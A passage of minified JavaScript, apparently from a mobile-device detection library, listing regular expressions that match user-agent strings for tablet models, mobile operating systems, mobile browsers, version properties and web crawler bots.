55M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo 